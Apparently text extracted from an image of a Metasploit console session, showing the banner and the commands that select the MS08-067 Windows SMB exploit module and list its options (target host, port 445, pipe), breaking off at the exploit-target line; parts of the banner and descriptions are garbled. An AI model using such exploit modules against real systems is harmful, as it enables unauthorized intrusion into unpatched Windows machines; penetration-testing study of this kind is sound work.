 13 kanal
II
6. .P
II
'T;. .;P'
II
'T; ;P'
IIIIII
'YvP'
I love shells --egypt
Taking notes in notepad? Have Metasploit Pro track & report
your progress and findings -- learn more on http://rapid7
=[ metasploit v4.11.4-2015071403
+ -- --=[ 1467 exploits - 840 auxiliary - 232 post
+ -- --=[ 432 payloads - 37 encoders - 8 nops
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/try
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target
RPORT 445 yes Set the SMB
SMBPIPE BROWSER yes The pipe
Exploit target: